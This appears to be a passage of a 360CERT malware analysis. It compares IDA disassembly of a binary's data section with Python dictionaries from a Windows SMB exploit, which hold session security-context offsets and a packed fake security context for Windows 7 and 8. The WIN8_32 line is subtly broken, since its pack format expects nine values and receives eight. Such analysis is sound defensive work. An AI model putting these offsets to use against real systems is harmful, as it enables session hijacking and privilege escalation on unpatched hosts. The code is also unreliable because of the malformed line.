 .data:10013634 WIN7_64_SESSION_INFO db 0D5h ; ; DATA XREF: sub_10003449+9B↑o
.data:10013635 db 0FDh ;
.data:10013636 db 0D7h ;
.data:10013637 db 0FFh
.data:10013638 db 0FEh ;
.data:10013639 db 0FFh
.data:1001363A db 0FFh
.data:1001363B db 0FFh
.data:1001363C db 0FFh
.data:1001363D db 0FFh
.data:1001363E db 0FFh
.data:1001363F db 0FFh
.data:10013640 db 0FFh
.data:10013641 db 0FFh
.data:10013642 db 0FFh
.data:10013643 db 0FFh
.data:10013644 db 0FFh
.data:10013645 db 0FFh
.data:10013646 db 0FFh
.data:10013647 db 0FFh
.data:10013648 db 0FFh
.data:10013649 db 0FFh
.data:1001364A db 0FFh
.data:1001364B db 0FFh
.data:1001364C db 0FDh ;
.data:1001364D db 0FFh
.data:1001364E db 0FFh
.data:1001364F db 0FFh
.data:10013650 db 0FFh
.data:10013651 db 0FFh
.data:10013652 db 0FFh
.data:10013653 db 0FFh
.data:10013654 db 0FEh ;
.data:10013655 db 0
.data:10013656 db 0
.data:10013657 db 0
.data:10013658 WIN7_32_SESSION_INFO db 0D5h ; ; DATA XREF: sub_10003449+83↑o
.data:10013659 db 0FDh ;
.data:1001365A db 0E3h ;
.data:1001365B db 0FFh
99 ###########################
100 # info for modify session security context
101 ###########################
102 WIN7_64_SESSION_INFO = {
103 'SESSION_SECCTX_OFFSET': 0xa0,
104 'SESSION_ISNULL_OFFSET': 0xba,
105 'FAKE_SECCTX': pack('<IIQQIIB', 0x28022a, 1, 0, 0, 2, 0, 1),
106 'SECCTX_SIZE': 0x28,
107 }
108
109 WIN7_32_SESSION_INFO = {
110 'SESSION_SECCTX_OFFSET': 0x80,
111 'SESSION_ISNULL_OFFSET': 0x96,
112 'FAKE_SECCTX': pack('<IIIIIIB', 0x1c022a, 1, 0, 0, 2, 0, 1),
113 'SECCTX_SIZE': 0x1c,
114 }
115
116 # win8+ info
117 WIN8_64_SESSION_INFO = {
118 'SESSION_SECCTX_OFFSET': 0xb0,
119 'SESSION_ISNULL_OFFSET': 0xca,
120 'FAKE_SECCTX': pack('<IIQQQQIIB', 0x38022a, 1, 0, 0, 0, 0, 2, 0, 1),
121 'SECCTX_SIZE': 0x38,
122 }
123
124 WIN8_32_SESSION_INFO = {
125 'SESSION_SECCTX_OFFSET': 0x88,
126 'SESSION_ISNULL_OFFSET': 0x9e,
127 'FAKE_SECCTX': pack('<IIIIIIIIB', 1, 0, 0, 0, 0, 2, 0, 1),
128 'SECCTX_SIZE': 0x24,
129 }
360CERT